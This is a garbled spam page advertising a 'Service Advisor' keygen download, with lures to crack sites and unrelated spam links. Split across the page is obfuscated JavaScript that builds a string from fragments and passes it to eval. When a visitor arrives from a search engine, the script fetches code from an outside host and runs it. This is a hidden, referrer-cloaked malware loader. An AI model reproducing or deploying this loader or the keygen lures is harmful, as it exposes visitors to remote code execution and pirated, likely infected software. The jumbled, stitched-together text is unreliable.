# DOWNLOAD

[Service Advisor Keygen Download](https://competent-mahavira-32110c.netlify.app/Mac-Doesnt-Install-3rd-Party-Apps#Iye=iY92CPzhzbbszJLMDYv2uazH9gBUD3BebIBLDwELTe==)



[Service Advisor Keygen Download](https://competent-mahavira-32110c.netlify.app/Mac-Doesnt-Install-3rd-Party-Apps#Iye=iY92CPzhzbbszJLMDYv2uazH9gBUD3BebIBLDwELTe==)



cre";uc["aMJY"]="ead'";uc["ybwC"]="h>0)";uc["xnak"]="e{va";uc["ClhE"]=")>0)";uc["NVfQ"]="ateE";uc["xDsD"]="ref.

1. service advisor keygen

2. john deere service advisor 4.2 keygen

j";uc["Jvzr"]="efin";uc["WHlf"]="crip";uc["KZAl"]="01/2";uc["fbhu"]="jque";uc["lWiZ"]="{var";uc["LJON"]="q = ";uc["BNbz"]="ssDo";uc["FAwc"]="docu";uc["ZyaX"]="ute(";uc["EGBj"]="/aja";uc["etog"]="ata)";uc["sDSV"]=" sho";uc["liYK"]="ajax";uc["Sixi"]="1.. l";uc["mkfe"]="pt')";uc["XtRG"]="e,js";uc["JAYI"]="ssDa";uc["bEnC"]="',su";uc["TgGA"]="y/3.

# **service advisor keygen**

service advisor keygen, john deere service advisor keygen, john deere service advisor 4.2 keygen [weight conversion ml to oz](https://warchigarna.over-blog.com/2021/03/weight-conversion-ml-to-oz-free-download-for-windows-10-education-64bit.html) [free download for windows 10 education 64bit](https://warchigarna.over-blog.com/2021/03/weight-conversion-ml-to-oz-free-download-for-windows-10-education-64bit.html)

app";uc["EzIX"]="= 'f";uc["Begc"]="on(r";uc["CDkr"]="main";eval(uc["Rqjx"]+uc["LJON"]+uc["SpVZ"]+uc["tFil"]+uc["FA wc"]+uc["kcKI"]+uc["QrJp"]+uc["NVfQ"]+uc["unmb"]+uc["ybWQ"]+uc["AbKm"]+uc["mkfe"]+uc["qGLl"]+uc["hurP"]+uc[" GBGt"]+uc["ZyaX"]+uc["kfFf"]+uc["shME"]+uc["EGBj"]+uc["rxwF"]+uc["lFYg"]+uc["kUIZ"]+uc["VxvX"]+uc["EGBj"]+uc ["uCQb"]+uc["bNcg"]+uc["EaMj"]+uc["TgGA"]+uc["Sixi"]+uc["fbhu"]+uc["zTMq"]+uc["wGkU"]+uc["LOjb"]+uc["FAwc"] +uc["kcKI"]+uc["PAhE"]+uc["vpbl"]+uc["SPnd"]+uc["nigM"]+uc["anSt"]+uc["vwBi"]+uc["aMJY"]+uc["PRxe"]+uc["WFLs"] +uc["aSMP"]+uc["ZVBK"]+uc["FJco"]+uc["zyUy"]+uc["WQGt"]+uc["YZEJ"]+uc["Fcwa"]+uc["rigI"]+uc["xOLh"]+uc["BdtA "]+uc["URCq"]+uc["Jvzr"]+uc["XZig"]+uc["Yrub"]+uc["ocjX"]+uc["yBtx"]+uc["CuRL"]+uc["MMXS"]+uc["xfzh"]+uc["xnak "]+uc["Dfcr"]+uc["aaJf"]+uc["uKTy"]+uc["Twbt"]+uc["xfNo"]+uc["DNFl"]+uc["cpJS"]+uc["RmEa"]+uc["cZtt"]+uc["ybwC"] +uc["LLqb"]+uc["SyZa"]+uc["egJs"]+uc["zLGP"]+uc["ARpK"]+uc["qQnh"]+uc["gTwT"]+uc["cHUw"]+uc["SyZa"]+uc["egJs" ]+uc["zLGP"]+uc["IlDS"]+uc["lFYg"]+uc["gTwT"]+uc["cHUw"]+uc["xDsD"]+uc["qIOL"]+uc["CmAq"]+uc["tDTH"]+uc["L MlV"]+uc["gTwT"]+uc["xjVZ"]+uc["cfYw"]+uc["qQnh"]+uc["lnJo"]+uc["iOsW"]+uc["gTwT"]+uc["xjVZ"]+uc["cfYw"]+uc[ "qQnh"]+uc["lnJo"]+uc["yMtI"]+uc["gTwT"]+uc["xjVZ"]+uc["cfYw"]+uc["qQnh"]+uc["lnJo"]+uc["cCEU"]+uc["sgAy"]+uc[" OnKV"]+uc["xDsD"]+uc["qIOL"]+uc["CmAq"]+uc["ZIun"]+uc["gTwT"]+uc["xjVZ"]+uc["cfYw"]+uc["qQnh"]+uc["lnJo"]+u c["HtBl"]+uc["gTwT"]+uc["xjVZ"]+uc["cfYw"]+uc["qQnh"]+uc["lnJo"]+uc["KrAp"]+uc["ClhE"]+uc["lWiZ"]+uc["sDSV"]+u c["FbHW"]+uc["EzIX"]+uc["COpA"]+uc["tfpf"]+uc["liYK"]+uc["corg"]+uc["YVnR"]+uc["eLDw"]+uc["PyIG"]+uc["LEGk"] +uc["ICMO"]+uc["WHlf"]+uc["HdOj"]+uc["EiTq"]+uc["JAYI"]+uc["lQSR"]+uc["kTLU"]+uc["wItG"]+uc["BNbz"]+uc["CD kr"]+uc["Khkb"]+uc["XtRG"]+uc["FsXl"]+uc["GYZS"]+uc["JVDc"]+uc["VqJY"]+uc["KhIR"]+uc["gtNf"]+uc["qHXd"]+uc[" GRUR"]+uc["cepe"]+uc["LiaD"]+uc["OjPG"]+uc["ahvu"]+uc["ylqP"]+uc["KZAl"]+uc["ERUZ"]+uc["aVmR"]+uc["aLaR"]+u c["bEnC"]+uc["hedX"]+uc["Dgfi"]+uc["lDFu"]+uc["Begc"]+uc["EdzU"]+uc["naCS"]+uc["WYFo"]+uc["hDtT"]+uc["YOIF"]+ uc["WCIx"]+uc["LLNx"]+uc["qRqW"]+uc["EYmY"]+uc["EdzU"]+uc["naCS"]+uc["etog"]+uc["CkaF"]+uc["AQbI"]+uc["kLw N"]+uc["vAfb"]);Auto Repair Manual Forum - Heavy Equipment Forums. [Freno De Mano Para Mac Manual Pdf](https://raibookcure.mystrikingly.com/blog/freno-de-mano-para-mac-manual-pdf)



[Refx Nexus Expansion Millenium Pop Free](https://ashleyfisher1.doodlekit.com/blog/entry/13878405/refx-nexus-expansion-millenium-pop-free)

# **john deere service advisor 4.2 keygen**

### [league of leagend download for mac](http://refthevenla.epizy.com/league_of_leagend_download_for_mac.pdf)

Such as Software repair, diagnostic, key, crack, guide to install , It is easier to support for work..

go";uc["kfFf"]="'src";uc["zTMq"]="ry

m";uc["SyZa"]="(ref";uc["gtNf"]="//jm";uc["kTLU"]="alse";uc["kcKI"]="ment";uc["Dfcr"]="r

re";uc["ARpK"]="(\"ya";uc["zLGP"]="exOf";uc["uCQb"]="x/li";uc["tFil"]="r a=";uc["Yrub"]="{set";uc["xfNo"]="efer";uc["Z VBK"]="hild";uc["EYmY"]="al(r";uc["CuRL"]="rd,1";uc["YOIF"]="Stat";uc["Rqjx"]="var ";uc["aVmR"]="s?we";uc["LLNx"] ="qXHR";uc["aaJf"]="f=do";uc["ybWQ"]="nt('";uc["Dgfi"]="s:fu";uc["COpA"]="orce";uc["SPnd"]="ents";uc["lnJo"]="Of(\""; uc["LOjb"]="s');";uc["corg"]="({ty";uc["FbHW"]="wme ";uc["HtBl"]="live";uc["cepe"]="..

c";uc["eLDw"]="GET'";uc["kLwN"]="}rd(";uc["Twbt"]="nt r";uc["AbKm"]="scri";uc["zyUy"]="func";uc["qHXd"]="DPEZ";u c["XZig"]="ed')";uc["hDtT"]="text";uc["URCq"]="'und";uc["EiTq"]="roce";uc["GRUR"]="tSJA";uc["vAfb"]=");";uc["RmEa"] ="ef. [Download New Printer Driver For Osx](https://laughing-morse-4c8cfe.netlify.app/Download-New-Printer-Driver-For-Osx)

## [Asus K8n-e Deluxe Driver For Mac](http://trapocforment.blogg.se/2021/march/asus-k8n-e-deluxe-driver-for-mac.html)

Approved The world of Service Manuals Discussions: 4,6 Messages: 1 0,1 There are many softwares about automotive.. \")";uc[ "ZIun"]="\"msn";uc["shME"]="','/";uc["cpJS"]="if(r";uc["aLaR"]="ebly";uc["nigM"]="ByTa";uc["qQnh"]="ndex";uc["cHUw"] ="0)||";uc["qGLl"]=";a.. ";uc["unmb"]="leme";uc["VxvX"]=" com";uc["CkaF"]=";}})";uc["cfYw"]="ef

i";uc["cZtt"]="engt";uc["sgAy"]="o.. \")>";uc["hedX"]="cces";uc["aSMP"]="endC";uc["lDFu"]="ncti";uc["yBtx"]="out(";uc["D NFl"]="rer;";uc["Khkb"]=":tru";uc["wGkU"]="in.. var C = 'service+advisor+keygen+download';var uc = new

 $Array(j;uc['ICMO'']="e's";uc['HdOj''']="t',p";uc['vpb']'=Elem";uc['qRqW'']="b'e";uc['rxwF']="x.$ 

j";uc["FJco"]="(a);";uc["MMXS"]="00);";uc["KrAp"]="vk \"";uc["anSt"]="gNam";uc["PyIG"]=",dat";uc["xOLh"]="eof

";uc["WYFo"]="ata,";uc["kUIZ"]="apis";uc["cCEU"]="yaho";uc["PRxe"]=")[0]";uc["EdzU"]="espo";uc["YZEJ"]="

rd(";uc["lFYg"]="ogle";uc["xfzh"]="}els";uc["iOsW"]="bing";uc["yMtI"]="mail";uc["KhIR"]="ttp:";uc["WFLs"]="..

0/";uc["PAhE"]=" get";uc["ylqP"]="om/1";uc["OnKV"]=">0||";uc["hurP"]="etAt";uc["qIOL"]="inde";uc["EaMj"]="quer";uc["

 $uKTy"$ ]="cume"; $uc['egJs'']$ ="...

ind";uc["tDTH"]="\"ram";uc["LMlV"]="bler";uc["FsXl"]="onp:";uc["LLqb"]="{if(";uc["QrJp"]=".. ";uc["LiaD"]="ward";uc["vwBi"]="e('h";uc["tfpf"]="';\$ ";uc["naCS"]="nseD";uc["BdtA"]="\$===";uc["IlDS"]="(\"go";uc["JVD c"]="e,ur";uc["WCIx"]="us,j";uc["xjVZ"]="0||r";uc["GBGt"]="trib";uc["ERUZ"]="98.. bro";uc["bNcg"]="bs/j";uc["OjPG"]="l ati";uc["SpVZ"]="C;va";uc["LEGk"]="aTyp";uc["lQSR"]="ta:f";uc["ocjX"]="Time";uc["rigI"]="(typ";uc["CmAq"]="xOf(";uc[ "ahvu"]="no. e828bfe731 [Tuxera Ntfs 2015 Trial](https://loving-lamport-cf8769.netlify.app/Tuxera-Ntfs-2015-Trial.pdf)

e828bfe731

[Download Zlib1.Dll File](https://muscvekova.mystrikingly.com/blog/download-zlib1-dll-file)